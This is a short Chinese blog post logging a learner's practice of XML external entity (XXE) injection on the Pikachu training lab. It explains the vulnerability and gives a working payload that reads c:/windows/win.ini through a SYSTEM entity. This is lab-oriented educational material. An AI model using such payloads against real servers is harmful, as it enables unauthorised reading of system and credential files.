xxe-基于Pikachu的学习

XXE漏洞

XML外部实体注入(XXE)的原理和应用_xml注入原理-CSDN博客

XXE(XML外部实体注入)漏洞分析——pikachu靶场复现_pikachu xxe-CSDN博客

原理

XML外部实体注入漏洞(XML External Entity Injection)简称XXE,XXE漏洞发生在应用程序解析XML输入时,没有禁止外部实体的加载,导致可加载恶意外部文件,造成文件读取、命令执行、内网探测和攻击,发起dos攻击等危害

XML外部实体注入攻击漏洞是在对非安全的外部实体数据进⾏行处理时引发的安全问题,触发的点往往是可以上传xml文件的位置,没有对上传的xml文件进行过滤,导致可上传恶意xml文件,造成攻击危害。

pikachu

打开题目,随便输入一串,他说得是



那我们就输入以下看看是否回显:

<?xml version="1.0"?>

<!DOCTYPE hack [

<!ENTITY xxe "hack">]>

<hack>&xxe;</hack>

发现有回显:

读取windows.ini的文件的payload如下

<?xml version="1.0"?>

<!DOCTYPE hack [

<!ENTITY xxe SYSTEM "file:///c:/windows/win.ini">]>

<hack>&xxe;</hack>

结果如下

浙公网安备 33010602011771号

浙公网安备 33010602011771号